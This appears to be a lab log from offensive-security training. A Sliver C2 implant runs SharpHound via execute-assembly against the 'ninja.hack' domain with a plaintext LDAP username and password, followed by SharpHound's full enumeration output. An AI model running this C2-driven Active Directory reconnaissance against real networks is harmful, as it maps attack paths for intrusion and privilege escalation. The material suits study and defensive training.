 sliver (CERTAIN_LECTURE) > execute-assembly /home/kali/OSEP/Tools/SharpHound/SharpHound.exe -c All -d ninja.hack --ldapusername backup --ldappassword 'Password123-'
[*] Output:
2024-12-02T11:32:41.6162988-05:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-12-02T11:32:41.6900661-05:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, Cert
Services
2024-12-02T11:32:41.7007092-05:00|INFORMATION|Initializing SharpHound at 11:32 AM on 12/2/2024
2024-12-02T11:32:42.4139470-05:00|INFORMATION|Loaded cache with stats: 24 ID to type mappings.
 4 name to SID mappings.
 4 machine sid mappings.
 4 sid to domain mappings.
 0 global catalog mappings.
2024-12-02T11:32:42.6460447-05:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-12-02T11:32:42.6855264-05:00|INFORMATION|Beginning LDAP search for ninja.hack
2024-12-02T11:32:42.7283085-05:00|INFORMATION|Beginning LDAP search for ninja.hack Configuration NC
2024-12-02T11:32:42.7420761-05:00|INFORMATION|Producer has finished, closing LDAP channel
2024-12-02T11:32:42.7420761-05:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-12-02T11:32:49.2288709-05:00|INFORMATION|Consumers finished, closing output channel
2024-12-02T11:32:49.4585864-05:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-12-02T11:32:49.5214770-05:00|INFORMATION|Status: 349 objects finished (+349 58.16667)/s -- Using 49 MB RAM
2024-12-02T11:32:49.5214770-05:00|INFORMATION|Enumeration finished in 00:00:06.8413983
2024-12-02T11:32:49.5644937-05:00|INFORMATION|Saving cache with stats: 45 ID to type mappings.
 5 name to SID mappings.
 5 machine sid mappings.
 8 sid to domain mappings.
 0 global catalog mappings.
2024-12-02T11:32:49.5725331-05:00|INFORMATION|SharpHound Enumeration Completed at 11:32 AM on 12/2/2024! Happy Graphing!